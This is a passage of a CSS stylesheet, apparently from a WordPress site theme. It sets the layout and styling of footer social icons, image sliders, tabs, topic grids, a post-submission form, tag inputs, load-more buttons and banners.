	float: right;
	margin-right: 0
}
@media (max-width:991px) {
.footer-col-sns {
	display: none
}
}
.footer-sns {
	display: inline-block;
	margin-top: 3px;
	font-size: 0
}
.footer-sns a {
	display: inline-block;
	margin: 7px 0 7px 20px;
	vertical-align: top
}
.footer-sns .sns-icon {
	display: inline-block;
	position: relative;
	width: 40px;
	height: 40px;
	font-size: 20px;
	line-height: 40px;
	border-radius: 50%;
	text-align: center;
	background: rgba(255,255,255,.1);
	color: rgba(255,255,255,.8);
	z-index: 0
}
.footer-sns .sns-icon svg, .footer-sns .sns-icon:before {
	position: relative;
	z-index: 1
}
.footer-sns .sns-icon:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #009688;
	border-radius: 50%;
	content: "";
	opacity: 0;
	filter: alpha(opacify=0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0)
}
.footer-sns .sns-icon.material-icons:after {
	z-index: -1
}
.footer-sns .sns-icon:hover {
	color: #fff
}
.footer-sns .sns-icon:hover:after {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	filter: alpha(opacify=100);
	-webkit-transition: all .5s cubic-bezier(.3, 0, 0, 1.3) 0s;
	-o-transition: all .5s cubic-bezier(.3, 0, 0, 1.3) 0s;
	transition: all .5s cubic-bezier(.3, 0, 0, 1.3) 0s
}
.sns-wx {
	position: relative;
	overflow: hidden
}
.sns-wx span, .sns-wx:hover span {
	-webkit-transition: all .2s ease-out .1s;
	-o-transition: all .2s ease-out .1s;
	transition: all .2s ease-out .1s
}
.sns-wx span {
	position: absolute;
	z-index: 1;
	top: -170px;
	left: 0;
	margin-left: -57px;
	width: 150px;
	height: 150px;
	background-color: #fff;
	background-size: 95% auto;
	background-position: 50%;
	background-repeat: no-repeat;
	-webkit-box-shadow: 0 0 5px 1px rgba(0,0,0,.3);
	box-shadow: 0 0 5px 1px rgba(0,0,0,.3);
	opacity: 0;
	filter: alpha(opacify=0)
}
.sns-wx span:after {
	position: absolute;
	bottom: -16px;
	left: 50%;
	width: 0;
	height: 0;
	margin-left: -8px;
	line-height: 0;
	border: 8px solid transparent;
	border-top-color: #fff;
	content: ""
}
.sns-wx:hover {
	overflow: visible
}
.sns-wx:hover span {
	top: -165px;
	opacity: 1;
	filter: alpha(opacify=100)
}
:root {
--theme-color:#206be7;
--theme-hover:#1162e8;
--action-color:#206be7;
--theme-font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, Helvetica, Arial, PingFang SC, Hiragino Sans GB, Microsoft YaHei UI, Microsoft YaHei, Source Han Sans CN, sans-serif
}
.web-icon {
	display: inline-block
}
.icon-svg, .web-icon svg {
	width: 1em;
	height: 1em;
	vertical-align: -.15em;
	fill: currentColor;
	overflow: hidden
}
html {
	font-size: 12px
}
body {
	padding-bottom: env(safe-area-inset-bottom);
	background: #f5f5f5;
	word-wrap: break-word
}
@media (max-width:991px) {
body {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
}
@media (max-width:767px) {
body {
	background: #fff!important
}
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	padding-left: 15px;
	padding-right: 15px
}
}
#wrap {
	padding-top: 64px
}
@media (max-width:767px) {
#wrap {
	padding-top: 50px;
	overflow: hidden
}
}
.wrap {
	position: relative;
	margin-top: 40px;
	margin-bottom: 20px
}
@media (max-width:1239px) {
.wrap {
	margin-top: 30px
}
}
.home .wrap {
	margin-bottom: 0
}
@media (max-width:767px) {
.home .wrap {
	margin-top: 15px;
	margin-bottom: 15px
}
}
.main, .main-archive, .web-slider .swiper-pagination span {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.main, .main-archive {
	width: 840px;
	float: left
}
@media (max-width:1239px) {
.main, .main-archive {
	width: 670px
}
}
@media (max-width:991px) {
.main, .main-archive {
	width: 100%;
	float: none!important
}
}
.main-full {
	width: 100%!important;
	float: none
}
.main-woo {
	padding: 15px;
	margin-bottom: 20px;
	background: #fff
}
@media (max-width:767px) {
.main-woo {
	background: 0 0;
	padding: 5px
}
}
.single-product .content-woo {
	padding: 20px
}
.sec-panel {
	margin-bottom: 40px
}
@media (max-width:1239px) {
.sec-panel {
	margin-bottom: 30px
}
}
.sec-panel-head {
	position: relative;
	margin-bottom: 20px;
	overflow: hidden
}
.sec-panel-head h1, .sec-panel-head h2, .sec-panel-head h3 {
	margin: 0;
	padding: 0;
	font-size: 18px;
	line-height: 18px;
	font-weight: 500;
	color: #262626
}
.sec-panel-head h1 a, .sec-panel-head h2 a, .sec-panel-head h3 a {
	text-decoration: none
}
.sec-panel-head h1 span, .sec-panel-head h2 span, .sec-panel-head h3 span {
	position: relative;
	display: inline-block;
	padding-left: 12px
}
.sec-panel-head h1 span:before, .sec-panel-head h2 span:before, .sec-panel-head h3 span:before {
	position: absolute;
	left: 0;
	top: 0;
	height: 18px;
	width: 3px;
	border-radius: 4px;
	background-color: #1abc9c;
	background-image: -o-linear-gradient(top, rgba(255,255,255,.15), transparent);
	background-image: linear-gradient(180deg, rgba(255,255,255,.15), transparent);
	content: ""
}
.sec-panel-head small {
	display: inline-block;
	font-size: 14px;
	margin-left: 10px;
	color: #5a5a5a;
	font-weight: 400;
	line-height: inherit;
	vertical-align: top
}
@media (max-width:991px) {
.sec-panel-head small {
	display: none
}
}
.sec-panel-head .more {
	float: right;
	font-size: 14px;
	font-weight: 400;
	color: #828282
}
.sec-panel-head .more, .sec-panel-head .more:hover, .topic-list span {
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.sec-panel-head .more:hover {
	color: #009688;
	text-decoration: none
}
.el-boxed .wrap {
	margin-top: 20px
}
.el-boxed .main, .el-boxed .main-archive {
	width: 860px
}
@media (max-width:1239px) {
.el-boxed .main, .el-boxed .main-archive {
	width: 684px
}
}
@media (max-width:991px) {
.el-boxed .main, .el-boxed .main-archive {
	width: auto
}
}
.el-boxed .slider-wrap {
	margin-bottom: 20px
}
.el-boxed .main-slider {
	width: 620px
}
@media (max-width:1239px) {
.el-boxed .main-slider {
	width: 100%
}
}
.el-boxed .sec-panel {
	margin-bottom: 20px;
	background: #fff
}
.el-boxed .sec-panel-head {
	padding: 20px 20px 0;
	margin-bottom: 0
}
@media (max-width:767px) {
.el-boxed .sec-panel-head {
	padding: 10px 0 0
}
}
.el-boxed .sec-panel-head h1, .el-boxed .sec-panel-head h2, .el-boxed .sec-panel-head h3 {
	border-bottom: 0;
	line-height: 26px
}
.el-boxed .sec-panel-head h1 span, .el-boxed .sec-panel-head h2 span, .el-boxed .sec-panel-head h3 span {
	padding-bottom: 0;
	padding-left: 0;
	color: #262626
}
.el-boxed .sec-panel-body {
	padding: 20px
}
@media (max-width:767px) {
.el-boxed .sec-panel-body {
	padding: 10px 0
}
}
.el-boxed .sec-panel-card, .el-boxed .sec-panel-image {
	background: 0 0
}
.el-boxed .sec-panel-card .sec-panel-head, .el-boxed .sec-panel-image .sec-panel-head {
	margin-bottom: 10px;
	padding-bottom: 20px;
	background: #fff
}
.el-boxed .sec-panel-card .sec-panel-head h1, .el-boxed .sec-panel-card .sec-panel-head h2, .el-boxed .sec-panel-card .sec-panel-head h3, .el-boxed .sec-panel-image .sec-panel-head h1, .el-boxed .sec-panel-image .sec-panel-head h2, .el-boxed .sec-panel-image .sec-panel-head h3 {
	border-bottom: 0
}
.el-boxed .sec-panel-default .sec-panel-head, .el-boxed .sec-panel-list .sec-panel-head {
	padding-bottom: 15px
}
.el-boxed .sec-panel-default .sec-panel-head h1, .el-boxed .sec-panel-default .sec-panel-head h2, .el-boxed .sec-panel-default .sec-panel-head h3 {
	border-bottom: 0;
	font-size: 22px;
	line-height: 1
}
.el-boxed .list.tabs {
	border-bottom: 1px solid rgba(99,99,99,.1)
}
.el-boxed .list.tabs .tab a {
	line-height: 58px;
	padding-bottom: 0
}
.el-boxed .main-list .sec-panel-head {
	padding-top: 0;
	border-bottom: 0
}
.el-boxed .main-list .list.tabs {
	height: 60px;
	margin-left: -20px;
	margin-right: -20px;
	padding-left: 20px;
	padding-right: 20px
}
@media (max-width:767px) {
.el-boxed .main-list .list.tabs {
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0
}
}
.el-boxed .main-list-card .sec-panel-head, .el-boxed .main-list-image .sec-panel-head {
	padding: 0 20px
}
@media (max-width:767px) {
.el-boxed .main-list-card .sec-panel-head, .el-boxed .main-list-image .sec-panel-head {
	padding: 0 10px
}
}
.el-boxed .main-list-card .post-loop, .el-boxed .main-list-image .post-loop {
	padding: 20px
}
@media (max-width:767px) {
.el-boxed .main-list-card .post-loop, .el-boxed .main-list-image .post-loop {
	padding: 10px
}
}
.list {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.topic-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-left: -20px;
	margin-bottom: -20px;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}
@media (max-width:991px) {
.topic-list {
	margin-left: -10px;
	margin-bottom: -10px
}
}
.topic-list .topic {
	padding: 0 0 20px 20px;
	width: 33.33%;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
@media (max-width:991px) {
.topic-list .topic {
	padding: 0 0 10px 10px
}
}
.topic-list .topic-wrap {
	position: relative;
	display: block;
	width: 100%;
	text-decoration: none;
	border-radius: 4px;
	overflow: hidden
}
.topic-list .topic-wrap:hover {
	text-decoration: none
}
.topic-list .cover-container img, .topic-list .topic-wrap:hover img {
	-webkit-transition: -webkit-transform .3s ease-out 0s;
	-o-transition: transform .3s ease-out 0s;
	transition: transform .3s ease-out 0s;
	transition: transform .3s ease-out 0s, -webkit-transform .3s ease-out 0s
}
.topic-list .topic-wrap:hover img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05)
}
.topic-list .topic-wrap:after, .topic-list .topic-wrap:hover:after {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.topic-list .topic-wrap:hover:after {
	opacity: .7
}
.topic-list .topic-wrap:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	content: "";
	background: rgba(0,0,0,.3)
}
.topic-list .cover-container img {
	width: 100%;
	height: auto;
	vertical-align: top
}
.topic-list span {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 1;
	top: 50%;
	width: 100%;
	margin-top: -10px;
	padding: 0 15px;
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
	text-align: center;
	color: #fff;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap;
	word-wrap: normal;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:991px) {
.topic-list span {
	font-size: 18px
}
}
@media (max-width:768px) {
.topic-list span {
	font-size: 16px
}
}
@media (max-width:420px) {
.topic-list span {
	font-size: 14px
}
}
.topic-col-4 {
	margin-left: -15px;
	margin-bottom: -15px
}
.topic-col-4 .topic {
	padding: 0 0 15px 15px;
	width: 25%
}
@media (max-width:768px) {
.topic-col-4 .topic {
	width: 50%
}
}
@media (max-width:420px) {
.topic-col-4 span {
	font-size: 16px
}
}
.sidebar {
	width: 300px;
	float: right
}
.sidebar.fixed {
	position: fixed;
	left: 50%;
	bottom: 0;
	margin-left: 290px
}
@media (min-width:992px) and (max-width:1239px) {
.sidebar.fixed {
	margin-left: 230px
}
}
.sidebar.fixed.sidebar-on-left {
	right: 50%;
	left: auto;
	margin-right: 290px
}
@media (min-width:992px) and (max-width:1239px) {
.sidebar.fixed.sidebar-on-left {
	margin-right: 230px
}
}
.sidebar.abs {
	position: absolute;
	bottom: 0;
	right: 10px
}
.sidebar.abs.sidebar-on-left {
	left: 10px;
	right: auto
}
@media (max-width:1239px) {
.sidebar {
	width: 250px
}
}
@media screen and (max-width:991px) {
.sidebar {
	display: none
}
}
.slider-wrap {
	margin-bottom: 40px
}
@media (max-width:1239px) {
.slider-wrap {
	margin-bottom: 30px
}
}
@media (max-width:767px) {
.slider-wrap {
	margin: -20px -15px 30px
}
}
.web-slider .swiper-wrapper {
	padding: 0!important;
	margin: 0!important;
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}
.web-slider .swiper-button-next, .web-slider .swiper-button-prev {
	width: 30px;
	height: 40px;
	margin-top: -20px;
	opacity: 0;
	background: 0 0;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
@media (max-width:991px) {
.web-slider .swiper-button-next, .web-slider .swiper-button-prev {
	display: none
}
}
.web-slider .swiper-button-next:before, .web-slider .swiper-button-prev:before {
	display: block;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	content: "";
	border-radius: 4px
}
.web-slider .swiper-button-next .wi, .web-slider .swiper-button-prev .wi {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	color: #fff;
	font-size: 24px;
	line-height: 40px;
	text-align: center
}
.web-slider .swiper-button-next:before {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.web-slider .swiper-button-prev {
	left: -20px
}
.web-slider .swiper-button-prev:before {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.web-slider .swiper-button-next {
	left: auto;
	right: -20px
}
.web-slider:hover .swiper-button-next, .web-slider:hover .swiper-button-prev {
	opacity: .7
}
.web-slider:hover .swiper-button-next:hover, .web-slider:hover .swiper-button-prev:hover {
	opacity: 1
}
.web-slider:hover .swiper-button-prev {
	left: 0
}
.web-slider:hover .swiper-button-next {
	right: 0
}
.web-slider .swiper-pagination {
	z-index: 2;
	height: 6px;
	font-size: 0
}
.web-slider .swiper-pagination span {
	height: 6px;
	width: 8px;
	margin: 0 3px!important;
	border-radius: 6px!important;
	background-color: rgba(255,255,255,.8);
	vertical-align: top
}
.web-slider .swiper-pagination .swiper-pagination-bullet-active {
	width: 18px;
	background-color: #1abc9c;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.modules-feature-posts .post-loop-card .web-slider .item, .web-slider .modules-feature-posts .post-loop-card .item, .web-slider .swiper-slide {
	position: relative
}
.modules-feature-posts .post-loop-card .web-slider .item>a, .web-slider .modules-feature-posts .post-loop-card .item>a, .web-slider .swiper-slide>a {
	display: block;
	height: 100%
}
.modules-feature-posts .post-loop-card .web-slider .item img, .web-slider .modules-feature-posts .post-loop-card .item img, .web-slider .swiper-slide img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.modules-feature-posts .post-loop-card .web-slider .item:hover img, .web-slider .modules-feature-posts .post-loop-card .item:hover img, .web-slider .swiper-slide:hover img {
	-webkit-transform: scale(1.02);
	-ms-transform: scale(1.02);
	transform: scale(1.02);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.web-slider .slide-title {
	position: absolute;
	z-index: 1;
	width: 100%;
	bottom: 0;
	left: 0;
	padding: 40px 20px 16px;
	margin: 0;
	font-size: 18px;
	line-height: 26px;
	font-weight: 500;
	color: #fff;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #262626;
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.7));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.7))
}
.web-slider .slide-title a {
	display: block;
	color: #fff;
	width: 80%;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	overflow: hidden
}
.web-slider .slide-title a:focus, .web-slider .slide-title a:hover {
	text-decoration: none
}
.feature-post li, .main-slider {
	border-radius: 4px;
	overflow: hidden;
	background: rgba(255,255,255,.15)
}
.main-slider {
	width: 600px;
	height: 320px;
	direction: ltr
}
@media (max-width:1239px) {
.main-slider {
	width: 100%;
	height: auto;
	float: none!important
}
}
@media (max-width:767px) {
.main-slider {
	border-radius: 0
}
}
.container>.slider-wrap .main-slider.slider-full, .main-slider.slider-full, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .main-slider.slider-full {
	width: 100%
}
.main-slider .swiper-wrapper {
	height: 100%
}
.main-slider .swiper-pagination {
	width: auto;
	right: 20px;
	left: auto;
	bottom: 26px
}
.feature-post {
	width: 226px;
	padding: 0;
	margin: 0;
	list-style: none
}
@media (max-width:1239px) {
.feature-post {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin-top: 15px;
	float: none!important;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}
}
@media (max-width:767px) {
.feature-post {
	padding: 0 15px
}
}
.feature-post li {
	position: relative;
	height: 153px;
	margin-bottom: 14px
}
@media (max-width:1239px) {
.feature-post li {
	width: 50%;
	height: auto;
	-webkit-flex-shrink: 1;
	-ms-flex-negative: 1;
	flex-shrink: 1
}
.feature-post li:first-child {
	margin-right: 15px;
	margin-bottom: 0
}
}
.feature-post li:last-child {
	margin-bottom: 0
}
.feature-post a {
	display: block
}
.feature-post img {
	width: 100%;
	height: 100%;
	vertical-align: top;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
@media (max-width:1239px) {
.feature-post img {
	height: auto
}
}
.feature-post span {
	position: absolute;
	display: block;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 10px 15px;
	line-height: 24px;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.7));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.7));
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap;
	word-wrap: normal
}
.container>.slider-wrap .main-slider, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .main-slider {
	width: 860px;
	height: 400px
}
@media (max-width:1239px) {
.container>.slider-wrap .main-slider, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .main-slider {
	width: 690px;
	height: 328px;
	float: left!important
}
}
@media (max-width:991px) {
.container>.slider-wrap .main-slider, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .main-slider {
	width: 100%;
	height: auto;
	float: none!important
}
}
.container>.slider-wrap .feature-post, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post {
	width: 300px
}
@media (max-width:1239px) {
.container>.slider-wrap .feature-post, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post {
	width: 250px;
	margin-top: 0;
	margin-right: 0;
	float: right!important
}
}
@media (max-width:991px) {
.container>.slider-wrap .feature-post, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post {
	width: 100%;
	float: none!important;
	margin-top: 20px
}
}
.container>.slider-wrap .feature-post li, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li {
	height: 190px;
	margin-bottom: 20px;
	display: none
}
@media (max-width:1239px) {
.container>.slider-wrap .feature-post li, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li {
	width: 100%;
	height: 154px
}
}
@media (max-width:991px) {
.container>.slider-wrap .feature-post li, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li {
	width: 49%;
	height: auto;
	margin-bottom: 0
}
.container>.slider-wrap .feature-post li:nth-child(2), .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li:nth-child(2) {
	margin-right: 0
}
}
.container>.slider-wrap .feature-post li:first-child, .container>.slider-wrap .feature-post li:nth-child(2), .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li:first-child, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li:nth-child(2) {
	display: block
}
.container>.slider-wrap .feature-post li:nth-child(2), .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li:nth-child(2) {
	margin-bottom: 0
}
.container>.slider-wrap .feature-post li img, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post li img {
	width: 100%;
	height: auto
}
.container>.slider-wrap .feature-post span, .page-no-sidebar.member-lostpassword .member-lp-process>.slider-wrap .feature-post span {
	height: 32px;
	line-height: 32px;
	font-size: 14px
}
.list.tabs {
	font-size: 0;
	white-space: nowrap;
	overflow: hidden
}
@media (max-width:991px) {
.list.tabs {
	-webkit-overflow-scrolling: touch;
	overflow-x: auto
}
.list.tabs::-webkit-scrollbar {
display:none;
width:0;
height:0
}
}
.list.tabs .tab {
	position: relative;
	display: inline-block;
	margin-right: 31px;
	vertical-align: middle
}
.list.tabs .tab:last-child {
	margin-right: 0
}
.list.tabs .tab.active a {
	position: relative;
	color: #1abc9c;
	font-weight: 500
}
.list.tabs .tab a {
	display: block;
	font-size: 16px;
	padding-bottom: 12px;
	color: #5a5a5a;
	line-height: 20px;
	font-weight: 400;
	text-decoration: none
}
.list.tabs .tab a:hover {
	color: #009688
}
.list.tabs .tab-underscore {
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 100%;
	height: 2px;
	background: #1abc9c;
	border-radius: 2px;
	content: "";
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.main-list .tab-wrap {
	display: none;
	min-height: 200px
}
.main-list .tab-wrap.active {
	display: block
}
.main-list .tab-wrap.active.post-loop-card, .main-list .tab-wrap.active.post-loop-image {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.main-list .tab-wrap.loading {
	padding: 40px 0;
	background: url(../images/loading-dots.gif) 50% no-repeat
}
.list-partner {
	margin: -10px;
	font-size: 0
}
@media (max-width:767px) {
.list.tabs .tab {
display: block;float:left;width:25%;
margin-right: 0px;margin-bottom:5px;
}
.list-partner {
	margin: -5px
}
}
.list-partner li {
	display: inline-block;
	margin: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 10px
}
@media (max-width:767px) {
.list-partner li {
	width: 25%!important;
	padding: 5px
}
}
.list-partner img {
	display: block;
	width: 100%;
	height: auto;
	border: 1px solid #efefef;
	vertical-align: top;
	border-radius: 2px
}
.list-links {
	margin-right: -20px;
	margin-bottom: -7px
}
.list-links a {
	display: inline-block;
	margin: 0 20px 12px 0;
	color: #828282;
	line-height: 1
}
.list-links a:focus, .list-links a:hover {
	color: #009688;
	text-decoration: none
}
.wpuf-button, ul.wpuf-form .wpuf-submit input[type=submit], ul.wpuf-form li .wpuf-fields #wpuf-insert-image-container a#wpuf-insert-image, ul.wpuf-form li .wpuf-fields a.file-selector {
	padding: 10px 20px!important
}
.wp-editor-wrap.error .wp-editor-container {
	border-color: #a94442
}
.media-sidebar .attachment-info .delete-attachment, .media-sidebar .attachment-info .edit-attachment, .post-form-main .mce-top-part:before {
	display: none
}
.screen-reader-text, .screen-reader-text span, .ui-helper-hidden-accessible {
	position: absolute;
	margin: -1px;
	padding: 0;
	height: 1px;
	width: 1px;
	overflow: hidden;
	clip: rect(0 0 0 0);
	border: 0;
	word-wrap: normal!important
}
.attachment-filters {
	outline: 0
}
.post-form {
	padding: 30px 0;
	overflow: hidden;
	background: #fff
}
.post-form .pf-item {
	margin-bottom: 15px
}
.pf-side-item input, .pf-side-item select, .pf-side-item textarea, .post-form .pf-item input, .post-form .pf-item select, .post-form .pf-item textarea {
	border-radius: 3px
}
.post-form .pf-item-label {
	text-align: right;
	padding: 0 15px 0 0
}
@media (max-width:767px) {
.post-form .pf-item-label {
	text-align: left
}
}
.post-form .pf-item-label label {
	display: inline-block;
	font-size: 15px;
	line-height: 34px;
	font-weight: 400;
	color: #5a5a5a
}
.post-form .pf-item-input {
	padding: 0
}
.post-form .error {
	border-color: #a94442
}
.post-form .error:focus {
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483
}
.post-form-main {
	width: 860px;
	float: left
}
@media (max-width:1239px) {
.post-form-main {
	width: 650px
}
}
@media (max-width:991px) {
.post-form-main {
	width: 100%;
	padding: 0 15px;
	float: none
}
}
@media (max-width:767px) {
.post-form-main {
	width: 100%;
	padding: 0 10px
}
}
.post-form-main .mce-tinymce {
	-webkit-box-shadow: none;
	box-shadow: none
}
.post-form-main .mce-fullscreen {
	z-index: 100000
}
.post-form-sidebar {
	float: right;
	width: 260px;
	margin-right: 30px
}
@media (max-width:991px) {
.post-form-sidebar {
	position: relative;
	float: none;
	width: 100%;
	margin: 0 0 20px;
	padding: 0 15px 60px
}
}
@media (max-width:767px) {
.post-form-sidebar {
	padding: 0 0 60px
}
}
.pf-side-item {
	margin-bottom: 20px;
	border: 1px solid #efefef
}
.pf-side-item select {
	padding: 2px 5px
}
.pf-side-label {
	border-bottom: 1px solid #efefef;
	background: #fafafa
}
.pf-side-label h3 {
	margin: 0;
	padding-left: 10px;
	font-size: 15px;
	font-weight: 400;
	line-height: 28px;
	color: #262626
}
.pf-side-input {
	padding: 15px
}
.pf-side-input img {
	max-width: 100%;
	height: auto;
	vertical-align: top
}
.pf-submit-wrap {
	margin-bottom: 20px
}
@media (max-width:991px) {
.pf-submit-wrap {
	position: absolute;
	width: 100%;
	bottom: 0;
	left: 0;
	margin-bottom: 0;
	padding: 0 15px
}
}
@media (max-width:767px) {
.pf-submit-wrap {
	padding: 0
}
}
.pf-notice {
	margin: 5px 0 0;
	font-size: 13px;
	color: #828282
}
.thumb-wrap {
	position: relative
}
.thumb-wrap:hover .thumb-remove {
	display: block
}
.tagHandler div.tagLoader, .thumb-remove {
	position: absolute;
	display: none;
	height: 18px
}
.thumb-remove {
	top: -5px;
	right: -5px;
	z-index: 1;
	width: 18px;
	font-family: sans-serif;
	line-height: 18px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	background: #ff6060;
	border-radius: 50%;
	cursor: pointer
}
#tag-container {
	background: #fff;
	border: 1px solid #ccc;
	border-radius: 3px;
	min-height: 56px
}
.tagHandler {
	width: 100%;
	position: relative
}
.tagHandler ul.tagHandlerContainer {
	overflow: hidden;
	min-height: 30px;
	line-height: 30px;
	cursor: text;
	font-family: arial, helvetica, sans-serif;
	padding: 0 5px
}
.tagHandler ul.tagHandlerContainer li {
	border-radius: 15px;
	height: 14px;
	line-height: 14px;
	display: block;
	float: left;
	font-size: 12px;
	margin: 5px 5px 5px 0;
	white-space: nowrap
}
.tagHandler ul.tagHandlerContainer li.tagItem {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	background-color: #1abc9c;
	color: #fff;
	padding: 3px 8px;
	cursor: url(../images/tag_remove.cur), pointer
}
.tagHandler ul.tagHandlerContainer li.tagInput {
	padding: 3px 4px
}
.tagHandler ul.tagHandlerContainer input.tagInputField {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	width: inherit;
	background-color: #fff;
	color: #5a5a5a;
	font-size: 13px;
	outline: 0
}
.tagHandler div.tagLoader {
	right: -24px;
	top: 12px;
	background: url(../images/loading.gif) 50% no-repeat;
	width: 16px;
	cursor: default
}
.tagHandler div.tagUpdate {
	position: absolute;
	right: -24px;
	top: 14px;
	width: 16px;
	height: 16px;
	cursor: pointer
}
.load-more-wrap {
	text-align: center;
	padding: 20px 0;
	width: 100%;
	margin: 0!important
}
.load-more {
	padding-left: 90px;
	padding-right: 90px;
	margin: 0;
	font-weight: 400;
	color: #1abc9c;
	border-color: #1abc9c
}
@media (max-width:767px) {
.load-more {
	padding-left: 60px;
	padding-right: 60px
}
}
.load-more:focus, .load-more:hover {
	color: #fff!important;
	border-color: #009688;
	background: #009688
}
.load-more.disabled {
	color: #828282;
	background: 0 0;
	border: 1px solid #e5e5e5;
	cursor: default
}
.load-more.disabled:active, .load-more.disabled:focus, .load-more.disabled:hover {
	color: #828282!important;
	background: 0 0;
	border: 1px solid #e5e5e5;
	cursor: default;
	-webkit-box-shadow: inset 0 0 5px 30px transparent;
	box-shadow: inset 0 0 5px 30px transparent
}
.load-more.disabled:active:after, .load-more.disabled:active:before, .load-more.disabled:focus:after, .load-more.disabled:focus:before, .load-more.disabled:hover:after, .load-more.disabled:hover:before {
	display: none
}
.banner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	background-position: 50%;
	background-size: cover;
	background-repeat: no-repeat;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
@media (max-width:767px) {
.banner {
	height: auto!important;
	padding: 30px 15px
}
}
.banner-2 {
	padding-top: 60px;
	padding-bottom: 60px
}
@media (max-width:767px) {
.banner-2 {
	padding-top: 30px;
	padding-bottom: 30px
}
}
.banner-inner {
	text-align: center
}
.banner-inner h1 {
	margin: 0;
	padding: 0;
	font-size: 26px;
	color: #262626
}
@media (max-width:767px) {
.banner-inner h1 {
	font-size: 22px
}
}
.banner-inner .page-description, .banner-inner .term-description {
	margin: 20px 0 0;
	color: #5a5a5a
}
@media (max-width:767px) {
